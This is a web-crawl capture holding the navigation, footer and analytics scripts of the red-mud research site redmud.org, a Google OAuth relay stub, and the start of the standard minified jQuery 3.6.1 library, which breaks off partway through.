						<div class="widget-container">			<div class="textwidget"><a href="http://www.linkedin.com/grp/home?gid=3992829" target="_blank" rel="noopener"><img src="http://redmud.org/wp-content/uploads/2015/09/flatIconSet-Converted.png"></a> &nbsp; <a href="http://www.linkedin.com/grp/home?gid=3992829" target="_blank" rel="noopener">RedMud LinkedIn Page</a></div>
		</div></div><!-- .widget /--><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-top"><h4>Navigation</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-809"><a href="https://redmud.org/about-us/scope/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://redmud.org/about-us/scope/">Scope</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://redmud.org/about-us/partners/">Partners</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://redmud.org/about-us/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-810"><a href="https://redmud.org/red-mud/production/">RED MUD</a>
<ul class="sub-menu">
	<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="https://redmud.org/red-mud/production/">Production</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://redmud.org/red-mud/characteristics/">Characteristics</a></li>
	<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://redmud.org/red-mud/disposal/">Disposal</a></li>
</ul>
</li>
<li id="menu-item-811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-811"><a href="https://redmud.org/utilisation/applications/">Utilisation</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://redmud.org/utilisation/applications/">Applications</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://redmud.org/utilisation/industrial-uses/">Industrial uses</a></li>
</ul>
</li>
<li id="menu-item-812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-812"><a href="https://redmud.org/more/bibliography/">More&#8230;</a>
<ul class="sub-menu">
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://redmud.org/more/bibliography/">Bibliography</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://redmud.org/more/downloads/">Downloads</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://redmud.org/more/credits/">Credits</a></li>
	<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://redmud.org/more/disclaimer/">Disclaimer</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://redmud.org/news/">News</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://redmud.org/join-us/">Join us</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://redmud.org/contact/">Contact</a></li>
</ul></div></div></div><!-- .widget /--></aside>
<div class="clear"></div>		<div class="clear"></div>
	</div><!-- .container /-->
	
		</div><!-- .container -->

	<footer class="fade-in animated4">
	<div id="footer-widget-area" class="footer-3c container">

			<div id="footer-first" class="footer-widgets-box">
						<div id="text-html-widget-3" class="text-html-box" style="text-align:center;">
			 			</div>
				</div>
	
			<div id="footer-second" class="footer-widgets-box">
						<div id="text-html-widget-2" class="text-html-box" style="text-align:center;">
			 			</div>
				</div><!-- #second .widget-area -->
	

	
			<div id="footer-fourth" class="footer-widgets-box">
					</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom fade-in animated4">
		<div class="container">
					<div class="social-icons icon_flat">
		<a class="ttip" title="LinkedIn" href="http://www.linkedin.com/groups/Red-Mud-Project-3992829?home=&amp;gid=3992829&amp;trk=anet_ug_hm" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

			<div class="alignleft">
			© Copyright 2026, All Rights Reserved. | Powered by <a href="http://www.redmud.org">RedMud.org</a>			</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75781223-1', 'auto');
  ga('send', 'pageview');

</script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/redmud.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://redmud.org/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"go_to":"Go to...","ajaxurl":"https:\/\/redmud.org\/wp-admin\/admin-ajax.php","your_rating":"Your Rating:","is_singular":"","reading_indicator":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://redmud.org/wp-content/themes/jarida/js/tie-scripts.js' id='tie-scripts-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fredmud.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="oVOhcwtYOl7NX2ZukTIuHQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="oVOhcwtYOl7NX2ZukTIuHQ"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://redmud.org/wp-includes/js/jquery/jquery.min.js
body_size: 44516
content:
/*! jQuery v3.6.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.1",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var 